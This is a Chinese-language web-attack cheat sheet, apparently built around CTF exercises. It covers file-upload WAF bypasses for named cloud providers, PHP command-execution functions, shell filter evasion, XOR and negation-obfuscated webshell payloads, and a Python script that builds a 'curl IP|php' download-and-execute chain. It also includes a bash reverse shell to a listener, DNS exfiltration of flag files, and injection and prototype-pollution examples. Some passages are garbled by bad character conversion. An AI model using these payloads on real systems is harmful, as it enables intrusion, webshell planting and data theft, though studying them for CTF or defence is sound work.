Content-Disposition: form-data; name="image"; filename="085733uykwusqcs8vw8wky.png"Content-Type: image/png
绕过内容如下:
Content-Disposition: form-data; name="image"; filename="085733uykwusqcs8vw8wky.png
C.php"
删除掉ontent-Type: image/jpeg只留下c,将.php加c后面即可,但是要注意额,双引号要跟着c.php".
8.等效替换绕过
1
2
3
4
5
原内容:
Content-Type: multipart/form-data; boundary=---------------------------471463142114
修改后:
Content-Type: multipart/form-data; boundary =---------------------------471463142114
boundary后面加入空格.
9.修改编码绕过
1
使用UTF-16、Unicode、双URL编码等等
WTS-WAF 绕过上传
1
2
3
4
原内容:
Content-Disposition: form-data; name="up_picture"; filename="xss.php"
添加回车
Content-Disposition: form-data; name="up_picture"; filename="xss.php"
百度云上传绕过
1
2
百度云绕过就简单的很多很多,在对文件名大小写上面没有检测php是过了的,Php就能过,或者PHP,一句话自己合成图片马用Xise连接即可.
Content-Disposition: form-data; name="up_picture"; filename="xss.jpg .Php"
阿里云上传绕过
1
2
3
4
5
源代码:
Content-Disposition: form-data; name="img_crop_file"; filename="1.jpg .Php"Content-Type: image/jpeg
修改如下:
Content-Disposition: form-data; name="img_crop_file"; filename="1.php"
没错,将=号这里回车删除掉Content-Type: image/jpeg即可绕过.
360主机上传绕过
1
2
3
4
5
源代码:
Content-Disposition: form-data; name="image"; filename="085733uykwusqcs8vw8wky.png"Content-Type: image/png
绕过内容如下:
Content- Disposition: form-data; name="image"; filename="085733uykwusqcs8vw8wky.png
Content-Disposition 修改为 Content-空格Disposition
SSTI
命令执行
PHP相关函数
system()
1
2
3
4
5
#string system ( string $command [, int &$return_var ] )
#system()函数执行有回显,将执行结果输出到页面上
<?php
system("whoami");
?>
passthru()
1
2
3
4
#void passthru ( string $command [, int &$return_var ] )
<?php
passthru("whoami");
?>
exec()
1
2
3
<?php
echo exec("whoami");
?>
pcntl_exec()
1
2
3
4
5
6
7
8
#void pcntl_exec ( string $path [, array $args [, array $envs ]] )
#path是可执行二进制文件路径或一个在文件第一行指定了 一个可执行文件路径标头的脚本
#args是一个要传递给程序的参数的字符串数组.
#pcntl是linux下的一个扩展,需要额外安装,可以支持 php 的多线程操作.
#pcntl_exec函数的作用是在当前进程空间执行指定程序,版本要求:PHP > 4.2.0
<?php
pcntl_exec ( "/bin/bash" , array("whoami"));
?>
shell_exec()
1
2
3
4
#string shell_exec( string &command)
<?php
echo shell_exec("whoami");
?>
popen()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#resource popen ( string $command , string $mode )
#函数需要两个参数,一个是执行的命令command,另外一个是指针文件的连接模式mode,有r和w代表读#和写.函数不会直接返回执行结果,而是返回一个文件指针,但是命令已经执行
<?php popen( 'whoami >> c:/1.txt', 'r' ); ?>
<?php
$test = "ls /tmp/test";
$fp = popen($test,"r"); //popen打一个进程通道
while (!feof($fp)) { //从通道里面取得东西
$out = fgets($fp, 4096);
echo $out; //打印出来
}
pclose($fp);
?>
proc_open()
cmd是要执行的命令,其余见文档
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
resource proc_open (
string $cmd ,
array $descriptorspec ,
array &$pipes [, string $cwd [, array $env [, array $other_options ]]]
)
#与Popen函数类似,但是可以提供双向管道
<?php
$test = "ipconfig";
$array = array(
array("pipe","r"), //标准输入
array("pipe","w"), //标准输出内容
array("pipe","w") //标准输出错误
);
$fp = proc_open($test,$array,$pipes); //打开一个进程通道
echo stream_get_contents($pipes[1]); //为什么是$pipes[1],因为1是输出内容
proc_close($fp);
?>
`(反单引号)
在php中称之为__执行运算符__,PHP将尝试将反引号中的内容作为shell命令来执行,并将其输出信息返回(即,可以赋给一个变量而不是简单地丢弃到标准输出,使用反引号运算符”`“的效果与函数shell_exec()相同.
1
2
3
4
#shell_exec() 函数实际上仅是反撇号 (`) 操作符的变体,当禁用shell_exec时,` 也不可执行
<?php
echo `whoami`;
?>
ob_start()
此函数将打开输出缓冲.当输出缓冲激活后,脚本将不会输出内容(除http标头外),相反需要输出的内容被存储在内部缓冲区中.想要输出存储在内部缓冲区中的内容,可以使用ob_end_flush() 函数.
可选参数output_callback函数可以被指定.此函数把一个字符串当作参数并返回一个字符串.当输出缓冲区被(ob_flush(), ob_clean()或者相似的函数)冲刷(送出)或者被清洗的时候;或者在请求结束之际输出缓冲区内容被冲刷到浏览器的时候该函数将会被调用.当调用output_callback时,它将收到输出缓冲区的内容作为参数,并预期返回一个新的输出缓冲区作为结果,这个新返回的输出缓冲区内容将被送到浏览器.
下面的代码,由于调用了ob_end_flush(),所以会调用ob_start(cmd)中的cmd,把我们输入的_GET[a]作为cmd的参数.
1
2
3
4
5
6
<?php
$cmd = 'system';
ob_start($cmd);
echo "$_GET[a]";
ob_end_flush();
?>
http://127.0.0.1/index.php?a=whoami
php mail()
mail文档
bool mail ( string $to , string $subject , string $message [, string $additional_headers [, string $additional_parameters ]] )
要使用mail()函数,需要配置对应的服务器等,在php.ini中有两个选项:配置SMTP服务器的主机名和端口、配置PHP用作邮件传输代理(MTA)的文件路径
当PHP配置了第二个选项时,对该mail()函数的调用将导致执行配置对MTA程序.虽然PHP内部使用escapeshellcmd()用于程序调用,防止新的shell命令注入,但第5个参数$additional_parameters中mail()允许添加的新程序.因此,攻击者可以附加程序标志,在某些MTA中可以创建具有用户控制内容的文件.
一些绕过
空格
1
2
3
4
#常见的绕过符号有:
$IFS$9 、${IFS} 、%09(php环境下)、 重定向符<>、<、
#$IFS在linux下表示分隔符,如果不加{}则bash会将IFS解释为一个变量名,加一个{}就固定了变量名,$IFS$9后面之所以加个$是为了起到截断的作用
命令分隔符
1
2
3
4
5
6
7
%0a #换行符,需要php环境
%0d #回车符,需要php环境
; #在 shell 中,是”连续指令”
& #不管第一条命令成功与否,都会执行第二条命令
&& #第一条命令成功,第二条才会执行
| #第一条命令的结果,作为第二条命令的输入
|| #第一条命令失败,第二条才会执行
单引号,双引号绕过
1
ca''t flag 或ca""t flag
反斜杠绕过
1
1; l\s -l;1
利用shell特殊变量绕过
1
1; l@s−l;1⋅1;l@s -l;1 · 1; l@s−l;1⋅1;l*s -l;1 1; l$ns -l;1 //n为任意数字都可以
绕过长度限制
1>1.txt创建一个空文件,当然任何大于1的数字都可以被用来创建一个空文件.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@kali:~# l\
> s\
> \
> -\
> l\
> >q
root@kali:~# cat q
总用量 5216
-rw-r--r-- 1 root root 0 5月 4 11:59 1
-rw-r--r-- 1 root root 1319936 2月 27 16:45 1.exe
-rw-r--r-- 1 root root 0 1月 29 16:03 1.jpg
-rwxr-xr-x 1 root root 62 1月 21 21:47 1.sh
异或绕过
异或绕过是指使用各种特殊字符的异或构造出字母和数字.取反绕过是对语句取反.
在PHP中两个字符串异或之后,得到的还是一个字符串.
例如:我们异或 ? 和 ~ 之后得到的是 A
1
2
3
echo urlencode(~'phpinfo') -> (~%8F%97%8F%96%91%99%90)();
assert(eval($_POST[1])); (~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%CE%A2%D6%D6);
字符:? ASCII码:63 二进制: 0011 1111
字符:~ ASCII码:126 二进制: 0111 1110
异或规则:
1 XOR 0 = 1 0 XOR 1 = 1 0 XOR 0 = 0 1 XOR 1 = 0
上述两个字符异或得到 二进制: 0100 0001
该二进制的十进制也就是:65
对应的ASCII码是:A
例题
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php
highlight_file(__FILE__);
error_reporting(0);
if(preg_match('/[a-z0-9]/is', $_GET['shell'])){
echo "hacker!!";
}else{
eval($_GET['shell']);
}
?>
过滤了所有英文字母和数字,但是我们知道ASCII码中还有很多字母数字之外的字符,利用这些字符进行异或可以得到我们想要的字符
PS:取ASCII表种非字母数字的其他字符,要注意有些字符可能会影响整个语句执行,所以要去掉如:反引号,单引号
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# -*- coding: utf-8 -*-
payload = "assert"
strlist = [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21, 22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 35, 36, 37, 38, 40, 41, 42, 43, 44, 45, 46, 47, 58, 59, 60, 61, 62, 63, 64, 91, 93, 94, 95, 96, 123, 124, 125, 126, 127]
#strlist是ascii表中所有非字母数字的字符十进制
str1,str2 = '',''
for char in payload:
for i in strlist:
for j in strlist:
if(i ^ j == ord(char)):
i = '%{:0>2}'.format(hex(i)[2:])
j = '%{:0>2}'.format(hex(j)[2:])
print("('{0}'^'{1}')".format(i,j),end=".")
break
else:
continue
break
1
2
3
一次代码执行只能得到我们想要执行语句的字符串,并不能执行语句,所以需要执行两次代码执行,构造
assert($_GET[_]);
使用脚本对每个字母进行转换,然后拼接
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
$_=('%01'^'%60').('%08'^'%7b').('%08'^'%7b').('%05'^'%60').('%09'^'%7b').('%08'^'%7c');
//$_='assert';
$__='_'.('%07'^'%40').('%05'^'%40').('%09'^'%5d');
//$__='_GET';
$___=$$__;
//$___='$_GET';
$_($___[_]);
//assert($_GET[_]);
payload
$_=('%01'^'%60').('%08'^'%7b').('%08'^'%7b').('%05'^'%60').('%09'^'%7b').('%08'^'%7c');$__='_'.('%07'^'%40').('%05'^'%40').('%09'^'%5d');$___=$$__;$_($___[_]);&_=phpinfo();
经本地测试,发现这种方法可以在php5以及php7.0.9版本种使用,因为assert()的问题,并不是异或不能使用
注:PHP5低版本有些可能因为magic_quotes_gpc开启的关系导致无法利用
当过滤字符的范围没有那么大,或者只是过滤关键字的时候可以使用如下脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
# -*- coding: utf-8 -*-
import string
char = string.printable
cmd = 'system'
tmp1,tmp2 = '',''
for res in cmd:
for i in char:
for j in char:
if(ord(i)^ord(j) == ord(res)):
tmp1 += i
tmp2 += j
break
else:
continue
break
print("('{}'^'{}')".format(tmp1,tmp2))
网上看到的payload
1
2
3
${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo
//${_GET}{%ff}();&%ff=phpinfo
url编码取反绕过
无参数
1
2
3
4
5
6
7
8
9
PS C:\Users\Administrator> php -r "var_dump(urlencode(~'phpinfo'));"
Command line code:1:
string(21) "%8F%97%8F%96%91%99%90"
payload:
(~%8F%97%8F%96%91%99%90)();
#phpinfo();
有参数
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
PS C:\Users\Administrator> php -r "var_dump(urlencode(~'system'));"
Command line code:1:
string(18) "%8C%86%8C%8B%9A%92"
PS C:\Users\Administrator> php -r "var_dump(urlencode(~'whoami'));"
Command line code:1:
string(18) "%88%97%90%9E%92%96"
payload:
(~%8C%86%8C%8B%9A%92)(~%88%97%90%9E%92%96);
#system('whoami');
当5<=PHP<=7.0.9时,需要再执行一次构造出来的字符,所以参考上面那种异或拼接的方法
$_=(~'%9E%8C%8C%9A%8D%8B');$__='_'.(~'%AF%B0%AC%AB');$___=$$__;$_($___[_]);
#assert($_POST[_]);
内联执行
1
2
3
4
5
echo "a ifconfig"
root@kali:~# echo “a`ifconfig`” 或者 echo “abcd $(pwd)
“abridge0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 ether 46:1e:b4:09:b7:c9 txqueuelen 1000 (Ethernet) RX packets 0 bytes 0 (0.0 B) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 4 bytes 288 (288.0 B) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.114.128 netmask 255.255.255.0 broadcast 192.168.114.255 inet6 fe80::20c:29ff:fe12:e944 prefixlen 64 scopeid 0x20 ether 00:0c:29:12:e9:44 txqueuelen 1000 (Ethernet) RX packets 71893 bytes 25359864 (24.1 MiB) RX errors 1 dropped 0 overruns 0 frame 0 TX packets 4286 bytes 274575 (268.1 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 device interrupt 19 base 0x2000 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 128 scopeid 0x10 loop txqueuelen 1000 (Local Loopback) RX packets 80 bytes 4136 (4.0 KiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 80 bytes 4136 (4.0 KiB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0”
关键字
假如过滤了关键字cat\flag,无法读取不了flag.php,又该如何去做
拼接绕过
1
2
3
4
5
6
#执行ls命令:
a=l;b=s;$a$b
#cat flag文件内容:
a=c;b=at;c=f;d=lag;$a$b ${c}${d}
#cat test文件内容
a="ccaatt";b=${a:0:1}${a:2:1}${a:4:1};$b test
编码绕过
1
2
3
4
5
6
7
8
9
10
11
12
#base64
echo "Y2F0IC9mbGFn"|base64 -d|bash ==> cat /flag
echo Y2F0IC9mbGFn|base64 -d|sh ==> cat /flag
#hex
echo "0x636174202f666c6167" | xxd -r -p|bash ==> cat /flag
#oct/字节
$(printf "\154\163") ==>ls
$(printf "\x63\x61\x74\x20\x2f\x66\x6c\x61\x67") ==>cat /flag
{printf,"\x63\x61\x74\x20\x2f\x66\x6c\x61\x67"}|\$0 ==>cat /flag
#i也可以通过这种方式写马
#内容为<?php @eval($_POST['c']);?>
${printf,"\74\77\160\150\160\40\100\145\166\141\154\50\44\137\120\117\123\124\133\47\143\47\135\51\73\77\76"} >> 1.php
单引号和双引号绕过
1
2
c'a't test
c"a"t test
反斜杠绕过
1
ca\t test
通过$PATH绕过
1
2
3
4
5
6
#echo $PATH 显示当前PATH环境变量,该变量的值由一系列以冒号分隔的目录名组成
#当执行程序时,shell自动跟据PATH变量的值去搜索该程序
#shell在搜索时先搜索PATH环境变量中的第一个目录,没找到再接着搜索,如果找到则执行它,不会再继续搜索
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
`echo $PATH| cut -c 8,9`t test
通配符绕过
1
2
3
[…]表示匹配方括号之中的任意一个字符
{…}表示匹配大括号里面的所有模式,模式之间使用逗号分隔.
{…}与[…]有一个重要的区别,当匹配的文件不存在,[…]会失去模式的功能,变成一个单纯的字符串,而{…}依然可以展开
1
2
3
4
cat t?st
cat te*
cat t[a-z]st
cat t{a,b,c,d,e,f}st
限制长度
1
2
3
4
5
>a #虽然没有输入但是会创建a这个文件
ls -t #ls基于基于事件排序(从晚到早)
sh a #sh会把a里面的每行内容当作命令来执行
使用|进行命令拼接 #l\ s = ls
base64 #使用base64编码避免特殊字符
七字符限制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
w>hp
w>1.p\\
w>d\>\\
w>\ -\\
w>e64\\
w>bas\\
w>7\|\\
w>XSk\\
w>Fsx\\
w>dFV\\
w>kX0\\
w>bCg\\
w>XZh\\
w>AgZ\\
w>waH\\
w>PD9\\
w>o\ \\
w>ech\\
ls -t|\
sh
翻译过来就是
echo PD9waHAgZXZhbCgkX0dFVFsxXSk7 base64 -d > 1.php
脚本代码
1
2
3
4
5
6
7
8
9
10
11
12
13
import requests
url = "http://192.168.1.100/rce.php?1={0}"
print("[+]start attack!!!")
with open("payload.txt","r") as f:
for i in f:
print("[*]" + url.format(i.strip()))
requests.get(url.format(i.strip()))
#检查是否攻击成功
test = requests.get("http://192.168.61.157/1.php")
if test.status_code == requests.codes.ok:
print("[*]Attack success!!!")
四字符限制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
#-*-coding:utf8-*-
import requests as r
from time import sleep
import random
import hashlib
target = 'http://52.197.41.31/'
# 存放待下载文件的公网主机的IP
shell_ip = 'xx.xx.xx.xx'
# 本机IP
your_ip = r.get('http://ipv4.icanhazip.com/').text.strip()
# 将shell_IP转换成十六进制
ip = '0x' + ''.join([str(hex(int(i))[2:].zfill(2))
for i in shell_ip.split('.')])
reset = target + '?reset'
cmd = target + '?cmd='
sandbox = target + 'sandbox/' +
hashlib.md5('orange' + your_ip).hexdigest() + '/'
# payload某些位置的可选字符
pos0 = random.choice('efgh')
pos1 = random.choice('hkpq')
pos2 = 'g' # 随意选择字符
payload = [
'>dir',
# 创建名为 dir 的文件
'>%s>' % pos0,
# 假设pos0选择 f , 创建名为 f> 的文件
'>%st-' % pos1,
# 假设pos1选择 k , 创建名为 kt- 的文件,必须加个pos1,
# 因为alphabetical序中t>s
'>sl',
# 创建名为 >sl 的文件;到此处有四个文件,
# ls 的结果会是:dir f> kt- sl
'*>v',
# 前文提到, * 相当于 `ls` ,那么这条命令等价于 `dir f> kt- sl`>v ,
# 前面提到dir是不换行的,所以这时会创建文件 v 并写入 f> kt- sl
# 非常奇妙,这里的文件名是 v ,只能是v ,没有可选字符
'>rev',
# 创建名为 rev 的文件,这时当前目录下 ls 的结果是: dir f> kt- rev sl v
'*v>%s' % pos2,
# 魔法发生在这里: *v 相当于 rev v ,* 看作通配符.前文也提过了,体会一下.
# 这时pos2文件,也就是 g 文件内容是文件v内容的反转: ls -tk > f
# 续行分割 curl 0x11223344|php 并逆序写入
'>p',
'>ph\',
'>|\',
'>%s\' % ip[8:10],
'>%s\' % ip[6:8],
'>%s\' % ip[4:6],
'>%s\' % ip[2:4],
'>%s\' % ip[0:2],
'> \',
'>rl\',
'>cu\',
'sh ' + pos2,
# sh g ;g 的内容是 ls -tk > f ,那么就会把逆序的命令反转回来,
# 虽然 f 的文件头部会有杂质,但不影响有效命令的执行
'sh ' + pos0,
# sh f 执行curl命令,下载文件,写入木马.
]
s = r.get(reset)
for i in payload:
assert len(i) <= 4
s = r.get(cmd + i)
print '[%d]' % s.status_code, s.url
sleep(0.1)
s = r.get(sandbox + 'fun.php?cmd=uname -a')
print '[%d]' % s.status_code, s.url
print s.text
限制回显
判断
1
2
3
4
#利用sleep判断
ls;sleep 3
#http请求/dns请求
http://ceye.io/payloads
利用
1
2
3
4
5
6
7
#写shell(直接写入/外部下载)
echo >
wget
#http/dns等方式带出数据
#需要去掉空格,可以使用sed等命令
echo `cat flag.php|sed s/[[:space:]]//`.php.xxxxxx.ceye.io
利用bash命令: 使用nc监听我们的8080端口:nc -l -p 8080 -vvv 把bash命令传过来:bash -i >& /dev/tcp/ip地址/8080 0>&1 关于这个的具体实现原理可以再网上找下,有很多详细的说明.
文件读取绕过
1
2
3
4
5
6
7
8
9
root@kali:~# ls -t
flag
root@kali:~# ls -t > a
root@kali:~# sh a
flag wwww
利用base64编码绕过
1
2
3
4
5
root@kali:~# `echo Y2F0Cg== |base64 -d` testip.txt
sss
ddd
msf
利用msf也可以
1
2
3
4
5
6
7
8
9
10
11
use exploit/multi/handler
set payload linux/armle/shell/reverse_tcp
set lport 8080
set lhost ip地址
set exitonsession false
exploit -j
利用dns解析
1
2
3
root@kali:~# ping `whoami`.******.ceye.io
ping: root.******.ceye.io: 未知的名称或服务
例题 kx biwu web2命令执行\
后端执行:
1
2
3
4
5
6
7
{"killed":false,"code":1,"signal":null,"cmd":"echo | cat /flag > /var/www/web/public/writes/xxx.html"}
filename=s33333
&content=| cat /flag
/;|[a-z]|`|%|\x09|\x26|>|</i 正则绕过
此正则过滤了

1
2
3
4
5
6
7
8
?cmd=/???/??? /????.??? -> /bin/cat /flag.php
?cmd=/???/???/????64 /????.??? -> /usr/bin/base64 /flag.php
$0 -> sh
```s
其他方法
利用通配符: 1; cat${IFS}fl* ;1
最简单的:1;cat *;1
1; cat${IFS}fla? ;1
1; cat${IFS}fla[^1] ;1
当cat被过滤后
(1)more:一页一页的显示档案内容
(2)less:与 more 类似,但是比 more 更好的是,他可以[pg dn][pg up]翻页
(3)head:查看头几行
(4)tac:从最后一行开始显示,可以看出 tac 是 cat 的反向显示
(5)tail:查看尾几行
(6)nl:显示的时候,顺便输出行号
(7)od:以二进制的方式读取档案内容
(8)vi:一种编辑器,这个也可以查看
(9)vim:一种编辑器,这个也可以查看
(10)sort:可以查看
(11)uniq:可以查看
(12)file -f:报错出具体内容
<与«的区别
使用>命令会将原有文件内容覆盖,如果是存入不存在的文件名,那么就会新建该文件再存入.
符号的作用是将字符串添加到文件内容末尾,不会覆盖原内容.
中间件漏洞
Nginx
IIS
1
2
3
PUT上传漏洞
远程溢出漏洞
短文件漏洞
Apache
1
2
HTTP组件提权 CVE-2019-0211
CGI
PHP
1
2
3
4
5
6
ThinkPHP: 反序列化、ThinkPHP6.0.12LTS反序列漏洞分析、RCE、Thinkphp5 RCE总结、SQL注入
Discuz
Twig
WordPress
Laravel
Smarty
Java
1
2
3
4
5
Struts2: OGNL注入
Spring框架: SPEL注入、组件漏洞
fastjson
反序列化: Hessian、二进制(ObjectOutputStream)、JSON、XML、YAML
JRMP安全性问题
Struts2
例题
struts.xml是struts2的核心配置文件,该文件主要负责管理应用中的Action映射,以及该Action包含的Result定义等,因此我们需要读取struts.xml看看,访问http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/struts.xml
可以看到有很多class,这就是所谓的映射文件,如访问loadimage路径时候,会去找字节码com.cuitctf.action.DownloadAction文件去加载内容,一一构造payload:
1
2
3
4
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/action/UserLoginAction.class
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/action/DownloadAction.class
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/action/AdminAction.class
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/util/UserOAuth.class
下载后修改后缀,再使用jadx工具得到源代码.发现UserLoginAction.class反编译出来的内容与登录页面最为相关,中引入了重要的几个包,因此构造payload,拿到源码:
1
2
3
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/po/User.class
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/service/UserService.class
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/util/InitApplicationContext.class
User.class反编译后是一个Bean文件,UserLoginAction.class反编译后是登录验证逻辑文件,InitApplicationContext.class反编译后是类加载器文件.可以看到,加载应用的xml配置文件为applicationContext.xml,该文件一般是项目的启动配置文件,包括数据库等,同样构造payload,如下:
1
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/applicationContext.xml
其中暴露了使用的数据库,数据库账号密码,且其中包含了user.hbm.xml等配置文件,同样将其下载出来:
1
2
3
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/user.hbm.xml
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/service/impl/UserServiceImpl.class
http://61.147.171.105:61333/loadimage?fileName=../../WEB-INF/classes/com/cuitctf/dao/impl/UserDaoImpl.class
可以看到user.hbm.xml暗示了flag在数据库中位置,UserServiceImpl.class反编译后,是对登录信息进行了过滤,UserDaoImpl.class反编译后,是对登录的sql查找
上面图的sql语句使用HSQL,什么是HSQL,参考这里:https://www.cnblogs.com/fengyouheng/p/11013013.html.因此构造登录账号密码:
1
from User where name ='admin' or '1'>'0' or name like 'admin' and password = '" + password + "'
UserServiceImpl.class反编译后代码中是对空格进行了过滤,而sql中对回车自动过滤, 因此我们可以将空格字符换成%0A(ascii码表示换行符).于是使用hackbar进行翻译,得到新的注入sql的payload:
1
admin'%0Aor%0A'1'>'0'%0Aor%0Aname%0Alike%0A'admin
JWT攻击
1
2
3
4
5
6
7
8
敏感信息泄露
将算法修改为none
密钥混淆攻击
无效签名
暴力破解密钥
密钥泄露
操纵KID
操纵头部参数
Javascript
1
2
SSJI(服务端JavaScript注入): Node.js、Vue.js
JavaScript Prototype 污染攻击
EXPRESS
EXPRESS框架中传入的参数超过1000个,之后的参数会被舍弃掉
例题
看到源码,发现要使用php://input传递参数,其中源码中设定了传入的headers中的admin值不能为true.在后面请求flag时又加上admin=flase.由此推断是要绕过admin=flase这个限制.代码会把我们传入的params参数拼接成请求参数然后去请求,最后又拼接了一个admin=flase,这时就可以用EXPRESS框架中传入的参数超过1000个时之后的参数会被舍弃掉的原理来把admin=flase这个参数去掉.
最后发现不仅要在params参数中绕过admin=flase,还要在传入的headers绕过admin=flase,直接传入admin=flase又会报错.头域可以扩展为多行的,只要在每一个附加行前边用至少一个SP(空格)或者水平TAB(HT)打头就可以了.传入[“admin: 1”,” true: 1”], 按说会拼接成admin: 1 true: 1,但是多行的头域在行结尾并且在下一行之前的空白SP(或者HT)将被认为是一个单个的SP字符.1 就会被当作了一个空格,最后拼接成为”admin:true”,从而绕过.
JS原型链污染
在一个应用中,如果攻击者控制并修改了一个对象的原型,那么将可以影响所有和这个对象来自同一个类、父祖类的对象.这种攻击方式就是原型链污染.
当代码中使用JSON.parse(data)解析数据时,”__proto__“不是键名,而是类的原型对象prototype,可以用来修改了一个对象的原型.
Object.assign()
Object.assign() 方法将所有可枚举(Object.propertyIsEnumerable()返回true)的自有(Object.hasOwnProperty() 返回 true)属性从一个或多个源对象复制到目标对象,返回修改后的对象.如果目标对象与源对象具有相同的key,则目标对象中的属性将被源对象中的属性覆盖,后面的源对象的属性将类似地覆盖前面的源对象的属性.
Object.assign(target, …sources), target: 目标对象,接收源对象属性的对象,也是修改后的返回值. sources: 源对象,包含将被合并的属性.
例题
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /register HTTP/1.1
Host: 61.147.171.105:64688
Content-Length: 62
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://61.147.171.105:64688
Referer: http://61.147.171.105:64688/register.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"username":"admin","password":"123456","__proto__":{"isAdmin":true}}
Python
1
2
3
沙箱逃逸: 利用内建函数执行命令、过滤与bypass
框架: Flask、敏感信息泄露、验证码绕过、SESSION伪造和对象注入漏洞、使用hash而非hmac进行签名(Hash长度拓展攻击)、任意文件读取、加密而未签名(CBC字节翻转攻击)、Tornado、Django
反序列化漏洞: pickle模块
Django
Django使用的是gbk编码,超过%F7的编码不在gbk中有意义.当CURLOPT_SAFE_UPLOAD为true时,如果在请求前面加上@的话php curl组件是会把后面的当作绝对路径请求,来读取文件.当且仅当文件中存在中文字符的时候,Django才会报错导致获取文件内容.
Flask
session的SECRET_KEY是随机生成的32位字符,爆破是不可能的,爆破就是36的32次方,继续百度,发现可以读取/proc/self/maps和/proc/self/maps和/proc/self/mem去找到key.然后用https://github.com/noraj/flask-session-cookie-manager去解码请求admin路径时返回的cookie,修改admin的值,编码,请求admin路径时加入cookie,得到flag
Ruby
1
ERB模板注入
Perl
param()函数会返回一个列表的文件,但是只有第一个文件会被放入到下面的file变量中.如果我们传入一个ARGV的文件,那么Perl会将传入的参数作为文件名读出来.在正常的上传文件前面加上一个文件上传项ARGV,然后在URL中传入文件路径参数,可以实现读取任意文件.ARGV是PERL默认用来接收参数的数组,不管脚本里有没有把它写出来,它始终是存在的.
Bash
例题
打开网站,是个论坛网站,但是网站文件后缀竟然是wtf,是用bash写的,真是第一次见.扫目录与查看源码无收获.先注册一个账号,点击别人已发布的文章,url是/post.wtf?post=K8laH,尝试post.wtf?post=../得到网站源码,进行分析.格式化源码,发现当cookie中的用户名是admin和cookie中的token是admin用户的token时是会得到flag.尝试post.wtf?post=../users会得到用户的token,找到admin的token,访问/profile.wtf?user=JcO27时修改cookie中的用户名和token,得到了部分flag.
继续分析代码,因为wtf不是常规的网页文件,故寻找解析wtf文件的代码,找到了include_page函数,能够解析并执行wtf文件,如果还能够上传wtf文件并执行的话,就可以达到控制服务器的目的.继续分析reply函数,这是评论功能的后台代码,这部分也是存在路径穿越的.这行代码把用户名写在了评论文件的内容中:echo “${username}” > “${next_file}”;如果用户名是一段可执行代码,而且写入的文件是wtf格式的,那么这个文件就能够执行我们想要的代码.上传的文件末尾需要添加%09字符,这是水平制表符,必须添加,不然后台会把我们的后门当做目录去解析.
分别注册${find,/,-iname,get_flag2}与$/usr/bin/get_flag2用户名,然后去评论文章,抓包,url修改为/reply.wtf?post=../users_lookup/shell.wtf%09,访问/users_lookup/shell.wtf得到了另一部分flag.
例题
题解就是直接读取flag文件或者通过使用IFS作为命令分割,查看根目录有哪些文件,IFS为shell的字段分隔符,可将字符串按照特性的格式进行分割
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
POST /cgi-bin/file.pl?/bin/bash%20-c%20ls${IFS}/| HTTP/1.1
Host: 61.147.171.105:59518
Content-Length: 409
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://61.147.171.105:59518
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8uk0irNsl07ecKM5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102 Safari/537.36
